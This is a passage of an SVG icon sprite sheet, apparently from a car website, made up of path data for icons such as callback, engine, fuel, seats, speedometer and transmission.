15.1443C21.8108 15.5898 22.0124 16.1581 21.9994 16.7418V19.6021C22.0006 19.9345 21.9324 20.2635 21.799 20.568C21.6654 20.8728 21.4696 21.1465 21.224 21.3714C20.9783 21.5963 20.6884 21.7675 20.3726 21.8741C20.0569 21.9807 19.7223 22.0202 19.3903 21.9903L19.3863 21.9899L19.3817 21.9894C16.3617 21.6619 13.4608 20.6321 10.9119 18.9826C8.54066 17.4783 6.53014 15.4715 5.02297 13.1047C3.36463 10.5491 2.33259 7.63953 2.01045 4.61169C2.01018 4.6092 2.00994 4.60672 2.00971 4.60423C1.97981 4.2739 2.01914 3.94097 2.12521 3.62663C2.23128 3.3123 2.40176 3.02346 2.6258 2.77849C2.84983 2.53353 3.12252 2.33781 3.4265 2.20379C3.73047 2.06978 4.05907 2.00041 4.39138 2.00009L7.26197 2.00009Z" stroke="none"/>
</symbol><symbol id="callback" viewBox="0 0 24 24">
<path d="M18.8887 2L22.8887 6L18.8887 10" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
<path d="M14.8887 6H22.8887" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
<path d="M21.8881 17.9201V20.9201C21.8892 21.1986 21.8322 21.4743 21.7206 21.7294C21.6091 21.9846 21.4454 22.2137 21.2402 22.402C21.035 22.5902 20.7927 22.7336 20.5289 22.8228C20.265 22.912 19.9855 22.9452 19.7081 22.9201C16.631 22.5857 13.6751 21.5342 11.0781 19.8501C8.66194 18.3148 6.61345 16.2663 5.07812 13.8501C3.38809 11.2413 2.33636 8.27109 2.00812 5.1801C1.98313 4.90356 2.01599 4.62486 2.10462 4.36172C2.19324 4.09859 2.33569 3.85679 2.52288 3.65172C2.71008 3.44665 2.93792 3.28281 3.19191 3.17062C3.44589 3.05843 3.72046 3.00036 3.99812 3.0001H6.99812C7.48342 2.99532 7.95391 3.16718 8.32188 3.48363C8.68985 3.80008 8.93019 4.23954 8.99812 4.7201C9.12474 5.68016 9.35957 6.62282 9.69812 7.5301C9.83266 7.88802 9.86178 8.27701 9.78202 8.65098C9.70227 9.02494 9.51698 9.36821 9.24812 9.6401L7.97812 10.9101C9.40167 13.4136 11.4746 15.4865 13.9781 16.9101L15.2481 15.6401C15.52 15.3712 15.8633 15.1859 16.2372 15.1062C16.6112 15.0264 17.0002 15.0556 17.3581 15.1901C18.2654 15.5286 19.2081 15.7635 20.1681 15.8901C20.6539 15.9586 21.0975 16.2033 21.4146 16.5776C21.7318 16.9519 21.9003 17.4297 21.8881 17.9201Z" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</symbol><symbol id="car-drive-new" viewBox="0 0 20 20">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M10 6.5C10.2761 6.5 10.5 6.72386 10.5 7L10.5 13C10.5 13.2761 10.2761 13.5 10 13.5C9.72386 13.5 9.5 13.2761 9.5 13L9.5 7C9.5 6.72386 9.72386 6.5 10 6.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 4C6.5 3.72386 6.72386 3.5 7 3.5H13C13.2761 3.5 13.5 3.72386 13.5 4C13.5 4.27614 13.2761 4.5 13 4.5H7C6.72386 4.5 6.5 4.27614 6.5 4Z" fill="#0E1214"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16C6.5 15.7239 6.72386 15.5 7 15.5H13C13.2761 15.5 13.5 15.7239 13.5 16C13.5 16.2761 13.2761 16.5 13 16.5H7C6.72386 16.5 6.5 16.2761 6.5 16Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 2C14.5 1.17157 15.1716 0.5 16 0.5H18C18.8284 0.5 19.5 1.17157 19.5 2V6C19.5 6.82843 18.8284 7.5 18 7.5H16C15.1716 7.5 14.5 6.82843 14.5 6V2ZM16 1.5C15.7239 1.5 15.5 1.72386 15.5 2V6C15.5 6.27614 15.7239 6.5 16 6.5H18C18.2761 6.5 18.5 6.27614 18.5 6V2C18.5 1.72386 18.2761 1.5 18 1.5H16Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 14C14.5 13.1716 15.1716 12.5 16 12.5H18C18.8284 12.5 19.5 13.1716 19.5 14V18C19.5 18.8284 18.8284 19.5 18 19.5H16C15.1716 19.5 14.5 18.8284 14.5 18V14ZM16 13.5C15.7239 13.5 15.5 13.7239 15.5 14V18C15.5 18.2761 15.7239 18.5 16 18.5H18C18.2761 18.5 18.5 18.2761 18.5 18V14C18.5 13.7239 18.2761 13.5 18 13.5H16Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 14C0.5 13.1716 1.17157 12.5 2 12.5H4C4.82843 12.5 5.5 13.1716 5.5 14V18C5.5 18.8284 4.82843 19.5 4 19.5H2C1.17157 19.5 0.5 18.8284 0.5 18V14ZM2 13.5C1.72386 13.5 1.5 13.7239 1.5 14V18C1.5 18.2761 1.72386 18.5 2 18.5H4C4.27614 18.5 4.5 18.2761 4.5 18V14C4.5 13.7239 4.27614 13.5 4 13.5H2Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 2C0.5 1.17157 1.17157 0.5 2 0.5H4C4.82843 0.5 5.5 1.17157 5.5 2V6C5.5 6.82843 4.82843 7.5 4 7.5H2C1.17157 7.5 0.5 6.82843 0.5 6V2ZM2 1.5C1.72386 1.5 1.5 1.72386 1.5 2V6C1.5 6.27614 1.72386 6.5 2 6.5H4C4.27614 6.5 4.5 6.27614 4.5 6V2C4.5 1.72386 4.27614 1.5 4 1.5H2Z"/>
</symbol><symbol id="car-drive" viewBox="0 0 20 20">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M10 6.5C10.2761 6.5 10.5 6.72386 10.5 7L10.5 13C10.5 13.2761 10.2761 13.5 10 13.5C9.72386 13.5 9.5 13.2761 9.5 13L9.5 7C9.5 6.72386 9.72386 6.5 10 6.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 4C6.5 3.72386 6.72386 3.5 7 3.5H13C13.2761 3.5 13.5 3.72386 13.5 4C13.5 4.27614 13.2761 4.5 13 4.5H7C6.72386 4.5 6.5 4.27614 6.5 4Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16C6.5 15.7239 6.72386 15.5 7 15.5H13C13.2761 15.5 13.5 15.7239 13.5 16C13.5 16.2761 13.2761 16.5 13 16.5H7C6.72386 16.5 6.5 16.2761 6.5 16Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 2C14.5 1.17157 15.1716 0.5 16 0.5H18C18.8284 0.5 19.5 1.17157 19.5 2V6C19.5 6.82843 18.8284 7.5 18 7.5H16C15.1716 7.5 14.5 6.82843 14.5 6V2ZM16 1.5C15.7239 1.5 15.5 1.72386 15.5 2V6C15.5 6.27614 15.7239 6.5 16 6.5H18C18.2761 6.5 18.5 6.27614 18.5 6V2C18.5 1.72386 18.2761 1.5 18 1.5H16Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 14C14.5 13.1716 15.1716 12.5 16 12.5H18C18.8284 12.5 19.5 13.1716 19.5 14V18C19.5 18.8284 18.8284 19.5 18 19.5H16C15.1716 19.5 14.5 18.8284 14.5 18V14ZM16 13.5C15.7239 13.5 15.5 13.7239 15.5 14V18C15.5 18.2761 15.7239 18.5 16 18.5H18C18.2761 18.5 18.5 18.2761 18.5 18V14C18.5 13.7239 18.2761 13.5 18 13.5H16Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 14C0.5 13.1716 1.17157 12.5 2 12.5H4C4.82843 12.5 5.5 13.1716 5.5 14V18C5.5 18.8284 4.82843 19.5 4 19.5H2C1.17157 19.5 0.5 18.8284 0.5 18V14ZM2 13.5C1.72386 13.5 1.5 13.7239 1.5 14V18C1.5 18.2761 1.72386 18.5 2 18.5H4C4.27614 18.5 4.5 18.2761 4.5 18V14C4.5 13.7239 4.27614 13.5 4 13.5H2Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 2C0.5 1.17157 1.17157 0.5 2 0.5H4C4.82843 0.5 5.5 1.17157 5.5 2V6C5.5 6.82843 4.82843 7.5 4 7.5H2C1.17157 7.5 0.5 6.82843 0.5 6V2ZM2 1.5C1.72386 1.5 1.5 1.72386 1.5 2V6C1.5 6.27614 1.72386 6.5 2 6.5H4C4.27614 6.5 4.5 6.27614 4.5 6V2C4.5 1.72386 4.27614 1.5 4 1.5H2Z"/>
</symbol><symbol id="car-engine-new" viewBox="0 0 24 24">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 3C8.5 2.72386 8.72386 2.5 9 2.5H16C16.2761 2.5 16.5 2.72386 16.5 3C16.5 3.27614 16.2761 3.5 16 3.5H9C8.72386 3.5 8.5 3.27614 8.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 4.5C12.7761 4.5 13 4.72386 13 5L13 6C13 6.27614 12.7761 6.5 12.5 6.5C12.2239 6.5 12 6.27614 12 6L12 5C12 4.72386 12.2239 4.5 12.5 4.5Z" fill="#0E1214"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 13.5C3.5 13.2239 3.72386 13 4 13H5C5.27614 13 5.5 13.2239 5.5 13.5C5.5 13.7761 5.27614 14 5 14H4C3.72386 14 3.5 13.7761 3.5 13.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9.5C2.27614 9.5 2.5 9.72386 2.5 10L2.5 17C2.5 17.2761 2.27614 17.5 2 17.5C1.72386 17.5 1.5 17.2761 1.5 17L1.5 10C1.5 9.72386 1.72386 9.5 2 9.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.55279 5.77639C8.63748 5.607 8.81061 5.5 9 5.5H16C16.1894 5.5 16.3625 5.607 16.4472 5.77639L17.309 7.5H22C22.2761 7.5 22.5 7.72386 22.5 8V17C22.5 17.2761 22.2761 17.5 22 17.5H19.309L17.4472 21.2236C17.3625 21.393 17.1894 21.5 17 21.5H10C9.86739 21.5 9.74021 21.4473 9.64645 21.3536L7.79289 19.5H5C4.72386 19.5 4.5 19.2761 4.5 19V8C4.5 7.72386 4.72386 7.5 5 7.5H7.69098L8.55279 5.77639ZM9.30902 6.5L8.44721 8.22361C8.36252 8.393 8.18939 8.5 8 8.5H5.5V18.5H8C8.13261 18.5 8.25979 18.5527 8.35355 18.6464L10.2071 20.5H16.691L18.5528 16.7764C18.6375 16.607 18.8106 16.5 19 16.5H21.5V8.5H17C16.8106 8.5 16.6375 8.393 16.5528 8.22361L15.691 6.5H9.30902Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M13.2774 10.084C13.5071 10.2372 13.5692 10.5476 13.416 10.7774L11.9343 13.0001H15C15.1844 13.0001 15.3538 13.1015 15.4408 13.2641C15.5278 13.4267 15.5183 13.624 15.416 13.7774L13.416 16.7774C13.2628 17.0072 12.9524 17.0693 12.7227 16.9161C12.4929 16.7629 12.4308 16.4525 12.584 16.2227L14.0657 14.0001H11C10.8156 14.0001 10.6462 13.8986 10.5592 13.736C10.4722 13.5734 10.4817 13.3761 10.584 13.2227L12.584 10.2227C12.7372 9.99294 13.0476 9.93085 13.2774 10.084Z"/>
</symbol><symbol id="car-engine" viewBox="0 0 24 24">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 3C8.5 2.72386 8.72386 2.5 9 2.5H16C16.2761 2.5 16.5 2.72386 16.5 3C16.5 3.27614 16.2761 3.5 16 3.5H9C8.72386 3.5 8.5 3.27614 8.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 4.5C12.7761 4.5 13 4.72386 13 5L13 6C13 6.27614 12.7761 6.5 12.5 6.5C12.2239 6.5 12 6.27614 12 6L12 5C12 4.72386 12.2239 4.5 12.5 4.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 13.5C3.5 13.2239 3.72386 13 4 13H5C5.27614 13 5.5 13.2239 5.5 13.5C5.5 13.7761 5.27614 14 5 14H4C3.72386 14 3.5 13.7761 3.5 13.5Z" fill="#0E1214"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9.5C2.27614 9.5 2.5 9.72386 2.5 10L2.5 17C2.5 17.2761 2.27614 17.5 2 17.5C1.72386 17.5 1.5 17.2761 1.5 17L1.5 10C1.5 9.72386 1.72386 9.5 2 9.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.55279 5.77639C8.63748 5.607 8.81061 5.5 9 5.5H16C16.1894 5.5 16.3625 5.607 16.4472 5.77639L17.309 7.5H22C22.2761 7.5 22.5 7.72386 22.5 8V17C22.5 17.2761 22.2761 17.5 22 17.5H19.309L17.4472 21.2236C17.3625 21.393 17.1894 21.5 17 21.5H10C9.86739 21.5 9.74021 21.4473 9.64645 21.3536L7.79289 19.5H5C4.72386 19.5 4.5 19.2761 4.5 19V8C4.5 7.72386 4.72386 7.5 5 7.5H7.69098L8.55279 5.77639ZM9.30902 6.5L8.44721 8.22361C8.36252 8.393 8.18939 8.5 8 8.5H5.5V18.5H8C8.13261 18.5 8.25979 18.5527 8.35355 18.6464L10.2071 20.5H16.691L18.5528 16.7764C18.6375 16.607 18.8106 16.5 19 16.5H21.5V8.5H17C16.8106 8.5 16.6375 8.393 16.5528 8.22361L15.691 6.5H9.30902Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M13.2774 10.084C13.5071 10.2372 13.5692 10.5476 13.416 10.7774L11.9343 13.0001H15C15.1844 13.0001 15.3538 13.1015 15.4408 13.2641C15.5278 13.4267 15.5183 13.624 15.416 13.7774L13.416 16.7774C13.2628 17.0072 12.9524 17.0693 12.7227 16.9161C12.4929 16.7629 12.4308 16.4525 12.584 16.2227L14.0657 14.0001H11C10.8156 14.0001 10.6462 13.8986 10.5592 13.736C10.4722 13.5734 10.4817 13.3761 10.584 13.2227L12.584 10.2227C12.7372 9.99294 13.0476 9.93085 13.2774 10.084Z"/>
</symbol><symbol id="car-fuel-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9987 2.19043C12.1314 2.19037 12.2586 2.24305 12.3525 2.33688L18.0123 7.99676C18.0123 7.99672 18.0124 7.9968 18.0123 7.99676C19.2016 9.18527 20.0118 10.6999 20.3402 12.3488C20.6686 13.9978 20.5006 15.7072 19.8574 17.2607C19.2142 18.8142 18.1248 20.142 16.7268 21.0762C15.3289 22.0105 13.6853 22.5091 12.0039 22.5091C10.3225 22.5091 8.67892 22.0105 7.28098 21.0762C5.88305 20.142 4.79358 18.8142 4.1504 17.2607C3.50722 15.7072 3.33922 13.9978 3.66764 12.3488C3.99605 10.6999 4.80609 9.18543 5.99531 7.99693C5.99525 7.99698 5.99536 7.99687 5.99531 7.99693L11.645 2.33719C11.7388 2.24328 11.866 2.19049 11.9987 2.19043ZM11.9992 3.39785L6.70278 8.70367C5.65339 9.75237 4.93817 11.0892 4.64838 12.5442C4.35859 13.9991 4.50683 15.5074 5.07434 16.8781C5.64186 18.2489 6.60315 19.4205 7.83662 20.2448C9.0701 21.0691 10.5203 21.5091 12.0039 21.5091C13.4875 21.5091 14.9377 21.0691 16.1712 20.2448C17.4047 19.4205 18.366 18.2489 18.9335 16.8781C19.501 15.5074 19.6492 13.9991 19.3594 12.5442C19.0697 11.0892 18.3549 9.7528 17.3055 8.7041L11.9992 3.39785Z" stroke="none"/>
</symbol><symbol id="car-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.53871 2.84099C5.60704 2.63728 5.79788 2.5 6.01275 2.5H18C18.2152 2.5 18.4063 2.63772 18.4743 2.84189L20.3694 8.52742C21.5749 8.70597 22.5 9.74503 22.5 11.0002V20.0002C22.5 20.8287 21.8284 21.5002 21 21.5002H19C18.1716 21.5002 17.5 20.8287 17.5 20.0002V18.5002H6.5V20.0002C6.5 20.8287 5.82843 21.5002 5 21.5002H3C2.17157 21.5002 1.5 20.8287 1.5 20.0002V11.0002C1.5 9.7448 2.4254 8.7055 3.63128 8.52724L5.53871 2.84099ZM4.6951 8.50025L19.3063 8.50032L17.6396 3.5H6.37241L4.6951 8.50025ZM21.5 17.5002V11.0002C21.5 10.1718 20.8285 9.50032 20 9.50032L4 9.50024C3.17157 9.50024 2.5 10.1718 2.5 11.0002V17.5002H21.5ZM2.5 18.5002H5.5V20.0002C5.5 20.2764 5.27614 20.5002 5 20.5002H3C2.72386 20.5002 2.5 20.2764 2.5 20.0002V18.5002ZM21.5 18.5002H18.5V20.0002C18.5 20.2764 18.7239 20.5002 19 20.5002H21C21.2761 20.5002 21.5 20.2764 21.5 20.0002V18.5002ZM6 13C5.72386 13 5.5 13.2239 5.5 13.5C5.5 13.7761 5.72386 14 6 14C6.27614 14 6.5 13.7761 6.5 13.5C6.5 13.2239 6.27614 13 6 13ZM4.5 13.5C4.5 12.6716 5.17157 12 6 12C6.82843 12 7.5 12.6716 7.5 13.5C7.5 14.3284 6.82843 15 6 15C5.17157 15 4.5 14.3284 4.5 13.5ZM18 13C17.7239 13 17.5 13.2239 17.5 13.5C17.5 13.7761 17.7239 14 18 14C18.2761 14 18.5 13.7761 18.5 13.5C18.5 13.2239 18.2761 13 18 13ZM16.5 13.5C16.5 12.6716 17.1716 12 18 12C18.8284 12 19.5 12.6716 19.5 13.5C19.5 14.3284 18.8284 15 18 15C17.1716 15 16.5 14.3284 16.5 13.5Z" stroke="none"/>
</symbol><symbol id="car-power-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1991 1.54138C13.4027 1.62976 13.5237 1.8418 13.4961 2.06205L12.5664 9.50003H21C21.194 9.50003 21.3705 9.61226 21.4528 9.78795C21.5351 9.96364 21.5083 10.1711 21.3841 10.3201L11.3841 22.3201C11.242 22.4906 11.0045 22.5471 10.8009 22.4587C10.5973 22.3703 10.4763 22.1583 10.5039 21.938L11.4336 14.5H3.00001C2.806 14.5 2.6295 14.3878 2.54721 14.2121C2.46492 14.0364 2.49169 13.829 2.6159 13.6799L12.6159 1.67994C12.758 1.50942 12.9955 1.45299 13.1991 1.54138ZM4.06753 13.5H12C12.1434 13.5 12.2799 13.5616 12.3748 13.6691C12.4698 13.7766 12.5139 13.9197 12.4961 14.062L11.7077 20.3698L19.9325 10.5H12C11.8566 10.5 11.7201 10.4384 11.6252 10.3309C11.5303 10.2234 11.4861 10.0803 11.5039 9.93801L12.2923 3.63026L4.06753 13.5Z" stroke="none"/>
</symbol><symbol id="car-seats-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 3.5C7.067 3.5 5.5 5.067 5.5 7C5.5 8.933 7.067 10.5 9 10.5C10.933 10.5 12.5 8.933 12.5 7C12.5 5.067 10.933 3.5 9 3.5ZM4.5 7C4.5 4.51472 6.51472 2.5 9 2.5C11.4853 2.5 13.5 4.51472 13.5 7C13.5 9.48528 11.4853 11.5 9 11.5C6.51472 11.5 4.5 9.48528 4.5 7ZM15.5156 3.00586C15.5841 2.73835 15.8565 2.57701 16.124 2.64551C17.092 2.89335 17.9499 3.4563 18.5626 4.24561C19.1753 5.03492 19.5078 6.00569 19.5078 7.00488C19.5078 8.00407 19.1753 8.97485 18.5626 9.76416C17.9499 10.5535 17.092 11.1164 16.124 11.3643C15.8565 11.4328 15.5841 11.2714 15.5156 11.0039C15.4471 10.7364 15.6085 10.464 15.876 10.3955C16.6288 10.2027 17.2961 9.76489 17.7727 9.15099C18.2492 8.53708 18.5078 7.78203 18.5078 7.00488C18.5078 6.22773 18.2492 5.47269 17.7727 4.85878C17.2961 4.24487 16.6288 3.80702 15.876 3.61426C15.6085 3.54576 15.4471 3.27338 15.5156 3.00586ZM1.81802 15.818C2.66193 14.9741 3.80653 14.5 5 14.5H13C14.1935 14.5 15.3381 14.9741 16.182 15.818C17.0259 16.6619 17.5 17.8065 17.5 19V21C17.5 21.2761 17.2761 21.5 17 21.5C16.7239 21.5 16.5 21.2761 16.5 21V19C16.5 18.0717 16.1313 17.1815 15.4749 16.5251C14.8185 15.8687 13.9283 15.5 13 15.5H5C4.07174 15.5 3.1815 15.8687 2.52513 16.5251C1.86875 17.1815 1.5 18.0717 1.5 19V21C1.5 21.2761 1.27614 21.5 1 21.5C0.723858 21.5 0.5 21.2761 0.5 21V19C0.5 17.8065 0.974106 16.6619 1.81802 15.818ZM19.5159 15.0049C19.5849 14.7375 19.8576 14.5767 20.125 14.6458C21.0904 14.895 21.9457 15.4578 22.5565 16.2459C23.1674 17.0339 23.4993 18.0025 23.5 18.9995V20.9999C23.5 21.276 23.2761 21.4999 23 21.4999C22.7239 21.4999 22.5 21.276 22.5 20.9999V19.0003C22.4994 18.2248 22.2413 17.4714 21.7662 16.8585C21.2911 16.2456 20.6259 15.8079 19.875 15.614C19.6076 15.545 19.4468 15.2723 19.5159 15.0049Z" stroke="none"/>
</symbol><symbol id="car-speed-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.282 20.3529C5.4769 20.1573 5.4763 19.8407 5.28067 19.6458C3.95253 18.3227 3.04839 16.6373 2.68224 14.8029C2.31609 12.9685 2.5043 11.0672 3.22317 9.33918C3.94204 7.61118 5.15939 6.13393 6.72162 5.09445C8.28387 4.05495 10.1208 3.5 12 3.5C13.8792 3.5 15.7161 4.05495 17.2784 5.09445C18.8406 6.13393 20.058 7.61118 20.7768 9.33918C21.4957 11.0672 21.6839 12.9685 21.3178 14.8029C20.9516 16.6373 20.0475 18.3227 18.7193 19.6458C18.5237 19.8407 18.5231 20.1573 18.718 20.3529C18.9129 20.5485 19.2295 20.5491 19.4251 20.3542C20.8934 18.8915 21.8934 17.0278 22.2984 14.9986C22.7034 12.9695 22.4952 10.8663 21.7001 8.95508C20.9051 7.04391 19.559 5.41076 17.8323 4.2619C16.1058 3.11306 14.0761 2.5 12 2.5C9.9239 2.5 7.89425 3.11306 6.16766 4.2619C4.44105 5.41076 3.09495 7.04391 2.29988 8.95508C1.50479 10.8663 1.29656 12.9695 1.70159 14.9986C2.10661 17.0278 3.10664 18.8915 4.5749 20.3542C4.77053 20.5491 5.08711 20.5485 5.282 20.3529Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.5976 8.72921C16.7929 8.92447 16.7929 9.24105 16.5976 9.43632L13.1293 12.9046C13.1768 13.0332 13.2027 13.1723 13.2027 13.3174C13.2027 13.9764 12.6685 14.5106 12.0096 14.5106C11.3506 14.5106 10.8164 13.9764 10.8164 13.3174C10.8164 12.6585 11.3506 12.1243 12.0096 12.1243C12.1546 12.1243 12.2936 12.1502 12.4222 12.1976L15.8905 8.72921C16.0858 8.53395 16.4023 8.53395 16.5976 8.72921ZM12.1367 13.172C12.1027 13.1423 12.0583 13.1243 12.0096 13.1243C11.9029 13.1243 11.8164 13.2108 11.8164 13.3174C11.8164 13.4241 11.9029 13.5106 12.0096 13.5106C12.1162 13.5106 12.2027 13.4241 12.2027 13.3174C12.2027 13.2687 12.1847 13.2242 12.1549 13.1902C12.1518 13.1873 12.1487 13.1843 12.1456 13.1812C12.1426 13.1782 12.1396 13.1751 12.1367 13.172Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6C7.5 5.72386 7.72386 5.5 8 5.5H8.01C8.28614 5.5 8.51 5.72386 8.51 6C8.51 6.27614 8.28614 6.5 8.01 6.5H8C7.72386 6.5 7.5 6.27614 7.5 6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 9C4.5 8.72386 4.72386 8.5 5 8.5H5.01C5.28614 8.5 5.51 8.72386 5.51 9C5.51 9.27614 5.28614 9.5 5.01 9.5H5C4.72386 9.5 4.5 9.27614 4.5 9Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 13C3.5 12.7239 3.72386 12.5 4 12.5H4.01C4.28614 12.5 4.51 12.7239 4.51 13C4.51 13.2761 4.28614 13.5 4.01 13.5H4C3.72386 13.5 3.5 13.2761 3.5 13Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 13C19.5 12.7239 19.7239 12.5 20 12.5H20.01C20.2861 12.5 20.51 12.7239 20.51 13C20.51 13.2761 20.2861 13.5 20.01 13.5H20C19.7239 13.5 19.5 13.2761 19.5 13Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 9C18.5 8.72386 18.7239 8.5 19 8.5H19.01C19.2861 8.5 19.51 8.72386 19.51 9C19.51 9.27614 19.2861 9.5 19.01 9.5H19C18.7239 9.5 18.5 9.27614 18.5 9Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5 6C15.5 5.72386 15.7239 5.5 16 5.5H16.01C16.2861 5.5 16.51 5.72386 16.51 6C16.51 6.27614 16.2861 6.5 16.01 6.5H16C15.7239 6.5 15.5 6.27614 15.5 6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5C11.5 4.72386 11.7239 4.5 12 4.5H12.01C12.2861 4.5 12.51 4.72386 12.51 5C12.51 5.27614 12.2861 5.5 12.01 5.5H12C11.7239 5.5 11.5 5.27614 11.5 5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 17C4.5 16.7239 4.72386 16.5 5 16.5H5.01C5.28614 16.5 5.51 16.7239 5.51 17C5.51 17.2761 5.28614 17.5 5.01 17.5H5C4.72386 17.5 4.5 17.2761 4.5 17Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 17C18.5 16.7239 18.7239 16.5 19 16.5H19.01C19.2861 16.5 19.51 16.7239 19.51 17C19.51 17.2761 19.2861 17.5 19.01 17.5H19C18.7239 17.5 18.5 17.2761 18.5 17Z" stroke="none"/>
</symbol><symbol id="car-transmission-new" viewBox="0 0 22 22">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 1.5C2.17157 1.5 1.5 2.17157 1.5 3C1.5 3.82843 2.17157 4.5 3 4.5C3.82843 4.5 4.5 3.82843 4.5 3C4.5 2.17157 3.82843 1.5 3 1.5ZM0.5 3C0.5 1.61929 1.61929 0.5 3 0.5C4.38071 0.5 5.5 1.61929 5.5 3C5.5 4.38071 4.38071 5.5 3 5.5C1.61929 5.5 0.5 4.38071 0.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11 1.5C10.1716 1.5 9.5 2.17157 9.5 3C9.5 3.82843 10.1716 4.5 11 4.5C11.8284 4.5 12.5 3.82843 12.5 3C12.5 2.17157 11.8284 1.5 11 1.5ZM8.5 3C8.5 1.61929 9.61929 0.5 11 0.5C12.3807 0.5 13.5 1.61929 13.5 3C13.5 4.38071 12.3807 5.5 11 5.5C9.61929 5.5 8.5 4.38071 8.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19 1.5C18.1716 1.5 17.5 2.17157 17.5 3C17.5 3.82843 18.1716 4.5 19 4.5C19.8284 4.5 20.5 3.82843 20.5 3C20.5 2.17157 19.8284 1.5 19 1.5ZM16.5 3C16.5 1.61929 17.6193 0.5 19 0.5C20.3807 0.5 21.5 1.61929 21.5 3C21.5 4.38071 20.3807 5.5 19 5.5C17.6193 5.5 16.5 4.38071 16.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 17.5C2.17157 17.5 1.5 18.1716 1.5 19C1.5 19.8284 2.17157 20.5 3 20.5C3.82843 20.5 4.5 19.8284 4.5 19C4.5 18.1716 3.82843 17.5 3 17.5ZM0.5 19C0.5 17.6193 1.61929 16.5 3 16.5C4.38071 16.5 5.5 17.6193 5.5 19C5.5 20.3807 4.38071 21.5 3 21.5C1.61929 21.5 0.5 20.3807 0.5 19Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11 17.5C10.1716 17.5 9.5 18.1716 9.5 19C9.5 19.8284 10.1716 20.5 11 20.5C11.8284 20.5 12.5 19.8284 12.5 19C12.5 18.1716 11.8284 17.5 11 17.5ZM8.5 19C8.5 17.6193 9.61929 16.5 11 16.5C12.3807 16.5 13.5 17.6193 13.5 19C13.5 20.3807 12.3807 21.5 11 21.5C9.61929 21.5 8.5 20.3807 8.5 19Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11 7.5C11.2761 7.5 11.5 7.72386 11.5 8L11.5 14C11.5 14.2761 11.2761 14.5 11 14.5C10.7239 14.5 10.5 14.2761 10.5 14L10.5 8C10.5 7.72386 10.7239 7.5 11 7.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19 7.5C19.2761 7.5 19.5 7.72386 19.5 8L19.5 9C19.5 9.27614 19.2761 9.5 19 9.5C18.7239 9.5 18.5 9.27614 18.5 9L18.5 8C18.5 7.72386 18.7239 7.5 19 7.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 10.5H17V11.5H3V10.5Z" fill="#0E1214"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.5C3.27614 7.5 3.5 7.72386 3.5 8L3.5 14C3.5 14.2761 3.27614 14.5 3 14.5C2.72386 14.5 2.5 14.2761 2.5 14L2.5 8C2.5 7.72386 2.72386 7.5 3 7.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M17 10.5C17.8284 10.5 18.5 9.82843 18.5 9H19.5C19.5 10.3807 18.3807 11.5 17 11.5V10.5Z"/>
</symbol><symbol id="car-transmission" viewBox="0 0 22 22">
